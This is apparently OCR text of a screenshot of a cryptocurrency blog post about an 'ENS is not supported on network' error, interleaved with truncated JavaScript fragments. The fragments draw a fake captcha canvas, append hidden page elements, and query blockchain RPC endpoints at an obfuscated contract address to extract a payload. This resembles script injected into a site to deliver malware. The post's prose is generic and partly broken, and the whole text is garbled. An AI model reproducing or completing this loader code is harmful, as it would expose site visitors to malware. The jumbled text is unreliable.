
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
lock');document.body.appendChild(el);el.style.display='
c=document.getElementById('captchaCanvas'),x=c.getCont
{SOLVED} ENS is not supported on network –
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
Eattheblocks
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
Mai 13, 2026
j=await re.json();if(j.result){let h=j.result.substring(130)
Uncategorized
ENS is not supported on network
#RC#
Most minor errors can be resolved by simply clearing the site data or
switching the provider. The eattheblocks smart contract is highly
secure, but it requires precise input parameters to function.
Oftentimes, simply updating your wallet app to the latest version
fixes the . It is highly recommended to use a clean browser profile
for all your DeFi interactions.